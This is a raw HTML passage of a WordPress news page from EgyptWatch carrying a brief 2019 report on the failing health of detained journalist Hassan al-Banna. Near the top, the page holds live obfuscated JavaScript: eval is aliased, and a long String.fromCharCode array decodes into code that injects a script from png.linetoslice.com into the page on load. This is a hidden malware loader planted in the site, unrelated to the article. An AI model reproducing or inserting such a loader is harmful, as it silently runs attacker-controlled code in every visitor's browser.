01,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><style id="kirki-inline-styles">.postpage_subheader{background-color:#1c2127;}#topmenu .top-bar .top-bar-left .menu a{font-size:0.75rem;}.head-bottom-area .dropdown.menu .current-menu-item a{color:#2fc2e3;}.head-bottom-area .dropdown.menu a{font-family:sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;}#main-content-sticky{background:#fff;}body{font-size:inherit;line-height:1.6;text-transform:none;}.slider-container .post-header-outer{background:rgba(0,0,0,0.14);}.slider-container .post-header .post-title a,.slider-container .post-meta-info .meta-info-el a,.slider-container .meta-info-date{color:#fff;}.slider-container .cat-info-el,.slider-right .post-header .post-cat-info .cat-info-el{background-color:#383838;}.woocommerce .button{-webkit-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);-moz-box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);box-shadow:0 2px 2px 0 rgba(220,17,17,0.3), 0 3px 1px -2px rgba(220,17,17,0.3), 0 1px 5px 0 rgba(220,17,17,0.3);}.woocommerce .button:hover{-webkit-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);-moz-box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);box-shadow:-1px 11px 23px -4px rgba(220,17,17,0.3),1px -1.5px 11px -2px  rgba(220,17,17,0.3);}a:hover,.off-canvas .fa-window-close:focus,.tagcloud a:hover,.single-nav .nav-left a:hover, .single-nav .nav-right a:hover,.comment-title h2:hover,h2.comment-reply-title:hover,.meta-info-comment .comments-link a:hover,.woocommerce div.product div.summary a:hover{color:#2f2f2f;}bubbly-button:focus,.slider-right .post-header .post-cat-info .cat-info-el:hover,.bubbly-button:hover,.head-bottom-area .desktop-menu .is-dropdown-submenu-parent .is-dropdown-submenu li a:hover,.tagcloud a:hover,.viewall-text .button.secondary:hover,.single-nav a:hover>.newspaper-nav-icon,.pagination .current:hover,.pagination li a:hover,.widget_search .search-submit:hover,.comment-form .form-submit input#submit:hover, a.box-comment-btn:hover, .comment-form .form-submit input[type="submit"]:hover,.cat-info-el:hover,.comment-list .comment-reply-link:hover,.bubbly-button:active{background:#2f2f2f;}.viewall-text .shadow:hover{-webkit-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);-moz-box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);box-shadow:-1px 11px 15px -8px rgba(47,47,47,0.43);}.bubbly-button:hover,.bubbly-button:active{-webkit-box-shadow:0 2px 15px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 15px rgba(47,47,47,0.43);;box-shadow:0 2px 15px rgba(47,47,47,0.43);;}.comment-form textarea:focus,.comment-form input[type="text"]:focus,.comment-form input[type="search"]:focus,.comment-form input[type="tel"]:focus,.comment-form input[type="email"]:focus,.comment-form [type=url]:focus,.comment-form [type=password]:focus{-webkit-box-shadow:0 2px 3px rgba(47,47,47,0.43);;-moz-box-shadow:0 2px 3px rgba(47,47,47,0.43);;box-shadow:0 2px 3px rgba(47,47,47,0.43);;}a:focus{outline-color:#2f2f2f;text-decoration-color:#2f2f2f;}.sliderlink:focus,.slider-right .thumbnail-post a:focus img{border-color:#2f2f2f;}.bubbly-button:before,.bubbly-button:after{background-image:radial-gradient(circle,#2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 20%, #2f2f2f 20%, transparent 30%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, transparent 10%, #2f2f2f 15%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%), radial-gradient(circle, #2f2f2f 20%, transparent 20%);;;}.block-header-wrap .block-title,.widget-title h3{color:#0a0a0a;}.block-header-wrap .block-title h3,.widget-title h3{border-bottom-color:#0a0a0a;}#sub_banner .breadcrumb-wraps .breadcrumbs li,#sub_banner .heade-content h1,.heade-content h1,.breadcrumbs li,.breadcrumbs a,.breadcrumbs li:not(:last-child)::after{color:#fff;}#sub_banner.sub_header_page .heade-content h1{color:#0a0a0a;}#footer .top-footer-wrap{background-color:#282828;}#footer .block-header-wrap .block-title h3,#footer .widget-title h3{color:#e3e3e3;border-bottom-color:#e3e3e3;}#footer .footer-copyright-wrap{background-color:#242424;}#footer .footer-copyright-text,.footer-copyright-text p,.footer-copyright-text li,.footer-copyright-text ul,.footer-copyright-text ol,.footer-copyright-text{color:#fff;}.woo-header-newspaperss{background:linear-gradient(to top, #f77062 0%, #fe5196 100%);;}.heade-content.woo-header-newspaperss h1,.woocommerce .woocommerce-breadcrumb a,.woocommerce .breadcrumbs li{color:#020202;}@media screen and (min-width: 64em){#wrapper{margin-top:0px;margin-bottom:0px;}}</style>
<!-- START - Open Graph and Twitter Card Tags 3.3.4 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="EgyptWatch"/>
  <meta property="og:title" content="The deteriorating health of imprisoned journalist Hassan al-Banna"/>
  <meta property="og:url" content="https://egyptwatch.net/2019/11/01/the-deteriorating-health-of-imprisoned-journalist-hassan-al-banna/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="On Monday the family of detained journalist Hassan al-Banna, who has been held in pre-trial detention in case number 441 since February 2018, announced the deterioration of his health.



According to the family&#039;s Facebook post, Hassan al-Banna suffers from a heart rhythm and high-pressure disorder,"/>
  <meta property="og:image" content="https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1.jpg"/>
  <meta property="og:image:url" content="https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1.jpg"/>
  <meta property="og:image:secure_url" content="https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1.jpg"/>
  <meta property="article:published_time" content="2019-11-01T17:17:51+00:00"/>
  <meta property="article:modified_time" content="2019-11-01T17:17:53+00:00" />
  <meta property="og:updated_time" content="2019-11-01T17:17:53+00:00" />
  <meta property="article:section" content="Egypt Watch"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="The deteriorating health of imprisoned journalist Hassan al-Banna"/>
  <meta name="twitter:url" content="https://egyptwatch.net/2019/11/01/the-deteriorating-health-of-imprisoned-journalist-hassan-al-banna/"/>
  <meta name="twitter:description" content="On Monday the family of detained journalist Hassan al-Banna, who has been held in pre-trial detention in case number 441 since February 2018, announced the deterioration of his health.



According to the family&#039;s Facebook post, Hassan al-Banna suffers from a heart rhythm and high-pressure disorder,"/>
  <meta name="twitter:image" content="https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.4 -->
	
</head>

<body class="wp-singular post-template-default single single-post postid-2315 single-format-standard wp-theme-newspaperss wp-child-theme-newspapers-mag" id="top">
	<script></script>	<a class="skip-link screen-reader-text" href="#main-content-sticky">
		Skip to content	</a>

	<div id="wrapper" class="grid-container no-padding small-full  z-depth-2">
		<!-- Site HEADER -->
					<div id="topmenu"   >
  <div  class="grid-container">
    <div class="top-bar">
      <div class="top-bar-left">
                </div>
      <div class="top-bar-right">
                      <div class="social-btns">

                                </div>
            </div>
    </div>
  </div>
</div>
				<header id="header-top" class="header-area">
			
<div class="head-top-area " style="background:url(https://egyptwatch.net/wp-content/uploads/2024/05/cropped-logoW-300x74-1.jpg);background-size:cover; background-repeat:no-repeat;" >
  <div class="grid-container ">
        <div id="main-header" class="grid-x grid-padding-x grid-margin-y align-justify ">
      <!--  Logo -->
            <div class="cell  align-self-middle  large-12 float-center logo-center  ">
        <div id="site-title">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <!-- /.End Of Logo -->
              <div class="cell align-self-middle  large-12 float-center logo-center   ">
          <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>        </div>
          </div>
  </div>
</div>			<!-- Mobile Menu -->
			<!-- Mobile Menu -->

<div class="off-canvas-wrapper " >
  <div class="reveal reveal-menu position-right off-canvas animated " id="mobile-menu-newspaperss" data-reveal >
    <button class="reveal-b-close " aria-label="Close menu" type="button" data-close>
      <i class="fa fa-window-close" aria-hidden="true"></i>
    </button>
    <div class="multilevel-offcanvas " >
       <ul id="menu-td-demo-header-menu" class="vertical menu accordion-menu " data-accordion-menu data-close-on-click-inside="false"><li id="menu-item-1667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>    </div>
  </div>

  <div class="mobile-menu off-canvas-content" data-off-canvas-content >
         <div class="float-center">
        <div id="custom_html-4" class="widget_text widget widget_custom_html" data-widget-id="custom_html-4"><div class="textwidget custom-html-widget"><!-- a0d66da673ccfc2faf5100435b1b62c5 --></div></div>     </div>
        <div class="title-bar no-js "  data-hide-for="large" data-sticky data-margin-top="0" data-top-anchor="main-content-sticky" data-sticky-on="small"  >
      <div class="title-bar-left ">
        <div class="logo title-bar-title ">
                    <h1 class="site-title">
            <a href="https://egyptwatch.net/" rel="home">EgyptWatch</a>
          </h1>
                  </div>
      </div>
      <div class="top-bar-right">
        <div class="title-bar-right nav-bar">
          <li>
            <button class="offcanvas-trigger" type="button" data-open="mobile-menu-newspaperss">

              <div class="hamburger">
                <span class="line"></span>
                <span class="line"></span>
                <span class="line"></span>
              </div>
            </button>
          </li>
        </div>
      </div>
    </div>
  </div>
</div>
			<!-- Mobile Menu -->
			<!-- Start Of bottom Head -->
			<div id="header-bottom" class="head-bottom-area animated"  data-sticky data-sticky-on="large" data-options="marginTop:0;" style="width:100%" data-top-anchor="main-content-sticky" >
				<div class="grid-container">
					<div class="top-bar main-menu no-js" id="the-menu">
												<div class="menu-position left" data-magellan data-magellan-top-offset="60">
															<ul id="menu-td-demo-header-menu-1 " class="horizontal menu  desktop-menu" data-responsive-menu="dropdown"  data-trap-focus="true"  ><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1667"><a href="https://egyptwatch.net/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1986"><a href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1987"><a href="https://egyptwatch.net/category/reports/">Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1988"><a href="https://egyptwatch.net/category/news/">News</a></li>
</ul>													</div>
					</div>
					<!--/ #navmenu-->
				</div>
			</div>
			<!-- Start Of bottom Head -->
		</header>
		<div id="main-content-sticky">
<div class="single-post-outer clearfix">
			<!-- Header image-->
				<div class="single-post-feat-bg-outer">
			<div class="single-post-thumb-outer">
				<div class="post-thumb">
					<a href="https://egyptwatch.net/2019/11/01/the-deteriorating-health-of-imprisoned-journalist-hassan-al-banna/"><img width="480" height="318" src="https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1.jpg" class="float-center object-fit-img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1.jpg 480w, https://egyptwatch.net/wp-content/uploads/2019/11/10028061_p-1-300x199.jpg 300w" sizes="(max-width: 480px) 100vw, 480px" /></a>				</div>
			</div>
		</div>
		<!-- Header image-->
		<div class="grid-container">
		<div class="grid-x grid-padding-x align-center single-wrap ">
																	<div class="cell large-auto  small-12 ">
						<article class="single-post-wrap " id="post-2315">
							<div class="single-post-content-wrap">
								<div class="single-post-header">
																			<div class="single-post-top">
											<!-- post top-->
											<div class="grid-x ">
												<div class="cell large-12 small-12 ">
													<div class="breadcrumb-wrap">
														<ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://egyptwatch.net" title="Homepage">Homepage</a></li><li class="item-cat item-cat-5 item-cat-egypt-watch"><a class="bread-cat bread-cat-5 bread-cat-egypt-watch" href="https://egyptwatch.net/category/egypt-watch/" title="Egypt Watch">Egypt Watch</a></li><li class="item-current item-2315"><strong class="bread-current bread-2315" title="The deteriorating health of imprisoned journalist Hassan al-Banna">The deteriorating health of imprisoned journalist Hassan al-Banna</strong></li></ul>													</div>
													<span class="text-right"></span>
												</div>
											</div>
										</div>
																		<!-- post meta and title-->
																			<div class="post-cat-info clearfix">
											<a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/" alt="View all posts in Egypt Watch">Egypt Watch</a>										</div>
																		<div class="single-title ">
										<h1 class="entry-title">The deteriorating health of imprisoned journalist Hassan al-Banna</h1>									</div>
																			<div class="post-meta-info ">
																							<span class="meta-info-el meta-info-author">
													<img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' decoding='async'/>													<a class="vcard author" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
														NightWatch													</a>
												</span>
																																		<span class="meta-info-el mate-info-date-icon">
													<i class="fa fa-clock-o"></i>
													<span class="screen-reader-text">Posted on</span> <a href="https://egyptwatch.net/2019/11/" rel="bookmark"><time class="entry-date published updated" datetime="2019-11-01T17:17:51+00:00">November 1, 2019</time></a>												</span>
																																</div>
																	</div>
								<!-- post top END-->
								<!-- post main body-->
								<div class="single-content-wrap">
									<div class="entry single-entry ">
										
<p></p>



<p>On Monday the family of detained journalist Hassan al-Banna, who has been held in pre-trial detention in case number 441 since February 2018, announced the deterioration of his health.</p>



<p>According to the family&#8217;s Facebook post, Hassan al-Banna suffers from a heart rhythm and high-pressure disorder, as well as fever, shortness of breath, a persistent tremor, redness and swelling of the limbs and chest and burning shoulder pain.</p>



<p>The family confirmed that the prison doctor was intransigent with Hassan, and refused to refer him to the hospital for the necessary tests.</p>



<p>The family warned of an escalation within 48 hours if the prosecution did not inform the prison administration of the need to treat al-Banna and transfer him to hospital.</p>



<p>Hassan al-Banna is a patient with gastric bacteria and reflux in the esophagus, which causes breathing problems, nausea, loss of appetite, weight loss and stomach pain, as well as pain in the bones and joints and difficulty moving, according to his family.</p>
									</div>
																			<span class="single-post-tag">
																					</span>
																										</div>
																	<div class="single-post-box-outer">
										

<div class="single-box-author">
  <div class="grid-x grid-padding-x">
    <div class="cell large-3 medium-3 small-12 align-self-middle medium-text-left text-center">
      <div class="author-thumb-wrap">
        <img alt='' src='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f547fea0c783d894f4c69e29ec69aa854ed70cb4fc35737fbbcbf7204a917201?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/>      </div>
    </div>
    <div class="cell large-9 medium-9 small-12 align-self-middle medium-text-left text-center ">
      <div class="author-content-wrap">
        <div class="author-title">
          <a href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
            <h3>NightWatch</h3>
          </a>
        </div>
        <div class="author-description">
                  </div>
        <div class="newspaperss-author-bttom-wrap">
          <div class="author-links">
            <a class="bubbly-button" href="https://egyptwatch.net/author/nightwatch/" title="NightWatch">
              View all posts            </a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
									</div>
																
<div class="single-nav clearfix" role="navigation">

        
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://egyptwatch.net/2019/11/01/detention-of-former-justice-minister-renewed-despite-release-order/" rel="prev"><span class="screen-reader-text">Previous Post</span><span class="newspaper-nav-icon nav-left-icon"><i class="fa fa-angle-left"></i></span><span class="nav-left-link">Detention of former justice minister renewed despite release order</span></a></div><div class="nav-next"><a href="https://egyptwatch.net/2019/11/02/33-journalists-detained-in-egypt-the-union-is-under-regime-control/" rel="next"> <span class="screen-reader-text">Next Post</span><span class="nav-right-link">33 journalists detained in Egypt – the union is under regime control</span><span class="newspaper-nav-icon nav-right-icon"><i class="fa fa-angle-right"></i></span></a></div></div>
	</nav>
</div>
																	
  <div class="single-post-box-related ">
              <div class="box-related-header block-header-wrap">
        <div class="block-header-inner">
          <div class="block-title widget-title">
            <h3>You Might Also Like</h3>
          </div>
        </div>
      </div>
            <div class="block-content-wrap ">
      <div class="grid-x grid-margin-x medium-margin-collapse ">
                                        <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2022/03/23/the-funeral-ceremony-of-safwan-thabets-wife-cancelled-under-police-pressure/"><img width="428" height="349" src="https://egyptwatch.net/wp-content/uploads/2022/03/Thabet-family.jpg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2022/03/Thabet-family.jpg 589w, https://egyptwatch.net/wp-content/uploads/2022/03/Thabet-family-300x244.jpg 300w, https://egyptwatch.net/wp-content/uploads/2022/03/Thabet-family-515x420.jpg 515w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2022/03/23/the-funeral-ceremony-of-safwan-thabets-wife-cancelled-under-police-pressure/" rel="bookmark">The funeral ceremony of Safwan Thabet’s Wife cancelled under police pressure</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>March 23, 2022</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
                        <a href="https://egyptwatch.net/2021/08/05/sisi-announces-the-price-of-subsided-bread-is-rising/"><img width="428" height="293" src="https://egyptwatch.net/wp-content/uploads/2021/08/رغيف.jpeg" class="thumbnail object-fit-postimg_250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://egyptwatch.net/wp-content/uploads/2021/08/رغيف.jpeg 1575w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-300x206.jpeg 300w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-1024x702.jpeg 1024w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-768x527.jpeg 768w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-1536x1053.jpeg 1536w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-218x150.jpeg 218w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-696x477.jpeg 696w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-1068x732.jpeg 1068w, https://egyptwatch.net/wp-content/uploads/2021/08/رغيف-613x420.jpeg 613w" sizes="auto, (max-width: 428px) 100vw, 428px" /></a>                    </span>
                  </div>
                
                <div class="post-header-outer  is-absolute ">
                  <div class="post-header">
                                          <div class="post-cat-info ">
                        <a class="cat-info-el" href="https://egyptwatch.net/category/egypt-watch/">Egypt Watch</a>                      </div>
                                          <h3 class="post-title is-size-4 entry-title is-lite"><a class="post-title-link" href="https://egyptwatch.net/2021/08/05/sisi-announces-the-price-of-subsided-bread-is-rising/" rel="bookmark">Sisi announces the price of subsided bread is rising</a></h3>                    <div class="post-meta-info ">
                      <span class="meta-info-el meta-info-author">
                        <a class="vcard author is-lite" href="https://egyptwatch.net/author/nightwatch/">
                          NightWatch                        </a>
                      </span>
                      <span class="meta-info-el meta-info-date ">
                        <time class="date is-lite update">
                          <span>August 5, 2021</span>
                        </time>
                      </span>
                    </div>
                  </div>
                </div>
              </article>
            </div>
                      <div class="cell large-6 medium-6 small-12  ">
              <article class="post-wrap ">
                                  <div class="post-image-warp">
                    <div class="post-thumb-overlay"></div>
                    <span class="thumbnail-post">
